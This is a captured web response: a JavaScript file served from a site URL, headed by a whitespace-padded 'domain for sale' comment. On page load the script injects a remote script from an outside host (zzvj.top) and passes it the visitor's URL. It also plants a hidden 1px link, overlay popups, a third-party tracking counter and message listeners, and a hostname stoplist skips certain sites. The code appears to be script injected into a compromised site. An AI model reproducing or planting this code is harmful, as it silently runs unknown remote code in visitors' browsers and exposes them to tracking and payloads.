

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.althon.com/app/vbvc30Ut-_21625_-Twar8R3d
body_size: 12869
content:



/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//405.zzvj.top/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
